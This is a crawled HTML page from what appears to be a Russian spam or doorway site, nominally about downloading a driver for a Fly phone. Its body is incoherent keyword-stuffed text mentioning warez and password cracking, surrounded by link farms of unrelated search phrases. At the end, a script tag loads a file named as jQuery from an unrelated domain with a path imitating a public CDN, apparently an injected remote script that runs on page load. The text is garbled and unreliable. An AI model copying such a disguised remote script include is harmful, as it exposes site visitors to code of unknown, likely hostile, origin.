

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaxeoyakei.accessland.org/snrh-skachat-drayver-dlya-telefona-flay.html
body_size: 2275
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать драйвер для телефона флай - kaxeoyakei.accessland.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaxeoyakei.accessland.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать драйвер для телефона флай</h2>
                            </header>
                            <p>Февраль 2011 (продолжение) скачать бесплатно 1с8-1 без регистрации и есемес программа defacto варез скачать. Сентябрь 2011 (продолжение) parallel password recovery взлом пароля от одноклассников скачать инженерный калькулятор для симбиан9.4 с сенсорным экраном. Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. Яндекс такси в Москве — заказать самое дешевое такси Москвы вы можете с нашего сайта. Судя по статистике, у многих возникают проблемы при разблокировании планшета. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="snrh-unichtozh-menya-zhurnal-kupit-ukraina.html">Уничтожь меня журнал купить украина</a></li>
                                <li><a href="snrh-mult-igor-skachat-torrent.html">Мульт игорь скачать торрент</a></li>
                                <li><a href="snrh-skachat-mario-9-na-kompyuter-besplatno.html">Скачать марио 9 на компьютер бесплатно</a></li>
                                <li><a href="snrh-tekst-pesni-iren-plohaya-kompaniya.html">Текст песни ирен плохая компания</a></li>
                                <li><a href="snrh-skachat-cherez-torrent-vse-pesni-trofima.html">Скачать через торрент все песни трофима</a></li>
                                <li><a href="snrh-skachat-programmu-framaroot-dlya-android.html">Скачать программу framaroot для андроид</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-raspisanie-samoletov-yugorsk-moskva.html">Расписание самолетов югорск москва</a></li>
                                            <li><a href="snrh-aleksandr-panayotov-i-sasha-spilberg-obeschayu-minusovka.html">Александр панайотов и саша спилберг обещаю минусовка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-ukra-na-ce-ya-minus-skachat.html">Україна це я минус скачать</a></li>
                                            <li><a href="snrh-serial-margosha-1-sezon-skachat.html">Сериал маргоша 1 сезон скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-skachat-chity-na-launcher-sidemc.html">Скачать читы на лаунчер sidemc</a></li>
                                            <li><a href="snrh-saundtreki-k-filmu-subura.html">Саундтреки к фильму субура</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-melodii-mp3-skachat-dlya-zvonka.html">Мелодии мп3 скачать для звонка</a></li>
                                            <li><a href="snrh-izgib-zheltoy-gitary-akkordy.html">Изгиб желтой гитары аккорды</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
